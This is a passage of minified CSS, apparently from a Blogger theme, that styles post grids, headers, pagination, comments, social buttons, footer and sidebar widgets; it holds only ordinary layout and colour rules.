a{color:#2e2e2e;font-weight:700;font-size:16px;line-height:1.5em;letter-spacing:1px}.tysum .yard-tent-ty .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tysum.templatesyard .ty-feat .tybox-rest .yard-img{height:185px}.tysum-wrapper{overflow:hidden}.tygridbox-wrapper{overflow:hidden;background:#373e59;padding:15px;box-sizing:border-box}.tygridbox-wrapper .tyheading-head{border-bottom:2px solid rgba(55, 89, 89, 0.88)}.tygrid-wrapper{margin:0 0 10px;overflow:hidden}.tygrid .ty-feat .tygrid-rest{overflow:hidden;float:left;width:33.33%;padding-right:1.4%;box-sizing:border-box;position:relative;margin-bottom:1.4%}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb{position:relative;float:left;width:100%;height:auto;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:before{content:"\f144";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover:before{background-color:#0088ff;border-color:#0088ff;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.templatesyard .ty-feat .tygrid-rest .yard-img{width:100%;height:150px;position:relative;display:block}.tygrid .yard-tent-ty{clear:both;z-index:2;padding:10px 0;box-sizing:border-box}.tygrid .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tygrid .yard-tent-ty .tyard-title a{color:#fff;font-weight:700;font-size:14px;line-height:1.5em;letter-spacing:1px}.tygrid-time{color:#bbb;font-size:12px;font-weight:400}.tygrid-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tygrid .ty-feat .tygrid-rest:nth-child(3n){padding-right:0}.tygrid .tygrid-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#ff0036;border-radius:0 0 2px 2px}.tygrid .tygrid-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tygrid .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tygrid .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.tygridbox-wrapper .tyheading-head h2 a{color:#fff}.tygridbox-wrapper .tyheading-head .tymore{background-color:#0088ff}.breadcrumbs .fa-times:before{margin:0 5px}.breadcrumbs{margin:0;font-size:13px;padding:0;display:none}.breadcrumbs i{color:#0088ff;font-size:8px !important}.breadcrumbs span a.bhome{color:#0088ff}.breadcrumbs span,.breadcrumbs span a{color:#000}.breadcrumbs span a:hover{color:#0088ff}article{padding:0;overflow:hidden}.post-outer{padding:0}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.top-image{position:relative}.top-image-meta{position:absolute;bottom:0;padding:14px;width:100%;box-sizing:border-box}.top-image .post-thumb:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background:-webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background:linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);opacity:.8}.top-image .top-image-meta h1{text-shadow:1px 2px 3px rgba(0,0,0,0.35);color:#fff}.top-image .post-thumb img{width:100%;max-width:100%}.index .post,.archive .post{text-align:left;display:block;height:auto;overflow:hidden;box-sizing:border-box;padding:0 1.2% 0 0;margin-bottom:20px;width:50%;float:left}.index .post-outer(2n+2) .post,.archive .post-outer(2n+2) .post{padding-right:0}.item .post-head{position:relative;margin:10px 0;border-bottom:2px solid #eee}.post-head h1{color:#000;font-size:32px;font-weight:700;line-height:44px;border-bottom:2px solid #555;display:inline-block;position:relative;top:2px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:37px;font-size:22px;font-weight:700}.index .post h2 a,.archive .post h2 a{color:#000;letter-spacing:1px}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0}.index .post h2:hover a,.archive .post h2:hover a{color:#0088ff}.retitle h2{margin:8px 0;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{width:100%;height:225px;margin-bottom:20px;position:relative}.post-home-image .post-thumb{width:100%;height:225px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb a{width:100%;height:225px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.post-home-image .post-thumb:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background:-webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background:linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);opacity:.8}.index .post-labels,.archive .post-labels{position:absolute;bottom:10px;left:10px;padding:0;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-labels a,.archive .post-labels a{color:#fff}.index .post-labels a:before,.archive .post-labels a:before{display:inline-block;margin-right:5px;width:8px;height:8px;border-radius:50%;background-color:#0099e5;content:'';vertical-align:baseline;padding:0}.index .post-labels i,.archive .post-labels i{display:none}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.date-header .read-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap;font-family:Ruda}.read-more:hover{background:#0088ff;color:#fff}.post-header{padding:10px;margin-bottom:10px}#meta-post{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;padding:5px 0}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.resumo{margin-top:10px;color:#919191}.resumo span{display:block;font-size:15px;line-height:25px;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post-body h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;padding:15px 0;background:#ffffff;color:#4d4d4d}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.displaypageNum a,.showpage a,.pagecurrent,.blog-pager-older-link,.blog-pager-newer-link{padding:5px 13px;margin-right:8px;color:#fff;background-color:#3d3d3d;display:inline-block;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-top:10px}.displaypageNum a:hover,.showpage a:hover,.pagecurrent,.blog-pager-older-link:hover,.blog-pager-newer-link:hover{background:#0088ff;text-decoration:none;color:#fff}.showpageOf{display:none !important;overflow:hidden}#blog-pager .pages{margin:10px 0;border:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#0088ff;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#1a1b1c}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#0088ff;font-family:Ruda}#post-pager a span{text-transform:capitalize;letter-spacing:1px}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .label-head .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#0088ff}.item .post-footer .label-head a{color:#fff;padding:3px 8px;font-size:13px;background-color:#3d3d3d}.share2{font-size:13px;background:#fff;color:#0088ff;border:1px solid;padding:4px;float:left;margin-right:5px;padding-right:7px;padding-left:7px;font-weight:800;letter-spacing:0.6px;margin-top:10px}.addthis_sharing_toolbox{clear:initial !important;margin-top:10px}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-family:Ruda;font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.ty-author-box ul{overflow:hidden;padding:0;margin:6px}.ty-author-box ul li:first-child{margin-left:0}.ty-author-box ul li{float:left;margin-left:7px;text-align:center;font-size:.875rem;border-radius:3px;list-style-type:none;padding:0}.ty-author-box ul li a{display:block;padding:8px 10px;background:#eee}.ty-author-box ul li a:hover{background:#0088ff;color:#fff}#related-posts{margin-bottom:10px;overflow:hidden}#related-posts .related-text{display:none}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3{margin-top:0}.related li .yard-label{position:absolute;top:10px;left:10px;z-index:2}.related li .yard-label a{background:#0088ff;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.related-thumb{width:100%;height:150px;overflow:hidden;position:relative}.related li .related-img{width:100%;height:150px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:700;color:#2e2e2e;display:block}.related-title a:hover{color:#0088ff;text-decoration:underline}.related li .related-thumb:before{content:"\f0c5";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.related li .related-thumb:hover:before{background-color:#0088ff;border-color:#0088ff;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:10px 0}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment-thread ol li{list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:700;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#0088ff;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#0088ff}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}.blogger-tab{display:block}.cmm-tabs .content-tab{background-color:transparent;padding:0}.cmm-tabs-header{margin-bottom:10px;border-bottom:2px solid #eee;position:relative;overflow:hidden}.cmm-tabs-header h3{display:inline-block;font-size:18px;margin:0;border-bottom:2px solid #777;color:#010101;top:2px;font-weight:700;padding-bottom:2px}.cmm-tabs-header h3 h9{display:none}.cmm-tabs-header .wrap-tab a{height:auto;line-height:1.2em;padding:8px 5px;display:block;text-align:center}.cmm-tabs-header .wrap-tab li{float:left;width:auto;padding:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:20px}.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#FFF;font-weight:700;background-color:#3d3d3d;font-size:12px}.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#0088ff;color:#fff}.cmm-tabs.simplyTab .wrap-tab{float:right}.cmm-tabs.simplyTab .wrap-tab li{margin:0;list-style:none}.wrap-tab{list-style:none}.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.bot-bar-menu{background-color:#282828;padding:5px 0;overflow:hidden}.bot-menu-wrap{margin:0 auto}.bot-menu h2{display:none}.bot-menu{float:left}.bot-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.bot-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.bot-menu ul li a{padding:8px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:uppercase;font-family:Ruda}#lower{margin:auto;padding:0;width:100%;background:#282828}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px;border-bottom:1px solid rgba(255,255,255,.07)}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box;clear:both}.lowerbar .widget .widget-title{margin:0 0 10px 0;padding:0;position:relative;border-bottom:2px solid rgba(255,255,255,.07);transition:all .5s ease-out}.lowerbar h2{padding:12px 8px;margin-bottom:-2px;display:inline-block;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase}.lowerbar h2:before{display:inline-block;margin-right:5px;width:8px;height:8px;border-radius:50%;background-color:#0088ff;content:'';vertical-align:baseline;padding:0}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .ty-bonus .ty-wow{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#282828;color:#fff;font-weight:400;padding:8px 0px;font-family:Ruda;text-transform:uppercase;letter-spacing:0.8px;font-size:12px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#0088ff}.ty_footer_copyright{text-align:center;display:block;line-height:30px}.bottom-bar-social{float:right;padding:0 0}.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social .widget ul{padding:0}.bottom-bar-social .LinkList ul{text-align:center}.bottom-bar-social #social a{display:block;font-size:14px;color:#fff;width:30px;height:30px;-webkit-border-radius:10px;border-radius:10px;text-align:center;letter-spacing:0;line-height:30px}.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social #social a.bloglovin{background:#3d3d3d}.bottom-bar-social #social a.facebook{background:#3b5998}.bottom-bar-social #social a.twitter{background:#00aced}.bottom-bar-social #social a.gplus{background:#df4b37}.bottom-bar-social #social a.rss{background:#f26522}.bottom-bar-social #social a.youtube{background:#cd201f}.bottom-bar-social #social a.skype{background:#00aff0}.bottom-bar-social #social a.stumbleupon{background:#eb4924}.bottom-bar-social #social a.tumblr{background:#35465c}.bottom-bar-social #social a.vine{background:#00b488}.bottom-bar-social #social a.stack-overflow{background:#f48024}.bottom-bar-social #social a.linkedin{background:#0077b5}.bottom-bar-social #social a.dribbble{background:#ea4c89}.bottom-bar-social #social a.soundcloud{background:#ff3300}.bottom-bar-social #social a.behance{background:#1769ff}.bottom-bar-social #social a.digg{background:#005be2}.bottom-bar-social #social a.instagram{background:#c13584}.bottom-bar-social #social a.pinterest{background:#bd081c}.bottom-bar-social #social a.delicious{background:#3399ff}.bottom-bar-social #social a.codepen{background:#47cf73}.bottom-bar-social ul#social a:hover{color:#0088ff;opacity:1}.back-to-top{display:none;position:fixed;right:10px;bottom:0;text-decoration:none;color:#fff;background:#0088ff;font-size:14px;padding:10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}.back-to-top:hover{background-color:#3d3d3d;text-decoration:none;color:#ffffff}.social-counter{margin:0;padding:0;overflow:hidden;margin-bottom:20px}.social-counter ul{margin:0;padding:0}.social-counter ul li{width:33.3%;float:left;text-align:left;margin:0 0 10px;padding:0 10px 0 0;box-sizing:border-box}.social-counter ul li:nth-child(3n){padding-right:0}.social-counter ul li a{margin:0;padding:5px 0;position:relative;box-sizing:border-box;-webkit-border-radius:6px;border-radius:6px;display:block}.item-icon{float:none;position:relative;text-align:center;vertical-align:middle;color:#fff;margin:0;display:block !important;clear:both;width:100%;height:40px;line-height:40px !important;font-size:20px !important}.hide-count{display:none}.item-count{display:block;color:#fff;font-weight:700;font-size:14px;padding:8px 0;float:none;clear:both;text-align:center}.item-text{display:block;color:#fff;font-size:12px;padding:5px 0;font-weight:400;text-align:center}.item-social.facebook a{background-color:#899dce}.item-social.twitter a{background-color:#60d2f5}.item-social.gplus a{background-color:#f74c53}.item-social.rss a{background-color:#FFC200}.item-social.youtube a{background-color:#ef464b}.item-social.dribbble a{background-color:#fb70a6}.item-social.instagram a{background-color:#5fa0dd}.item-social.pinterest a{background-color:#cb2027}.item-social.facebook .item-icon:before{content:"\f09a"}.item-social.twitter .item-icon:before{content:"\f099"}.item-social.gplus .item-icon:before{content:"\f0d5"}.item-social.rss .item-icon:before{content:"\f09e"}.item-social.youtube .item-icon:before{content:"\f16a"}.item-social.instagram .item-icon:before{content:"\f16d"}.item-social.dribbble .item-icon:before{content:"\f17d"}.item-social.pinterest .item-icon:before{content:"\f0d2"}.item-social.facebook:hover a{background-color:#568fce}.item-social.twitter:hover a{background-color:#27c2f5}.item-social.gplus:hover a{background-color:#f7333e}.item-social.rss:hover a{background-color:#FFC200}.item-social.youtube:hover a{background-color:#ef272c}.item-social.dribbble:hover a{background-color:#ff5a91}.item-social.instagram:hover a{background-color:#568fce}.item-social.pinterest:hover a{background-color:#cb2027}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#ads-blog{margin:0 auto}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none;width:100%}#adwidegt1 .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail{padding:4px;background-image:repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image:repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image:repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear:both}.FollowByEmail h2,.FollowByEmail .widget-title{display:none}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#373e59;font-family:Ruda;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0088ff}.FollowByEmail .email-letter-text{padding:10px;text-align:center;box-sizing:border-box}.FollowByEmail .email-letter-text .subhead{color:#0088ff;display:inline-block;font-size:25px;font-weight:700;letter-spacing:1px;text-transform:uppercase;word-spacing:2px;margin-bottom:10px}.FollowByEmail .email-letter-text .subtext{color:#000113;font-size:17px;line-height:25px}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:30px;border:0px solid white;padding:13px 15px;background:#f5f5f5;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:0px solid #FFF}.FollowByEmail .widget-content{background-color:#fff;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#3d3d3d;font-weight:700;font-size:13px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#0088ff}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:#2e2e2e;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:700;font-family:Ruda}.tyard-komet a:hover{color:#0088ff}.tyard-komet{list-style:none;padding:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px;font-family:Ruda}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#0088ff;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#0088ff}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;font-family:Ruda;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#0088ff;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid 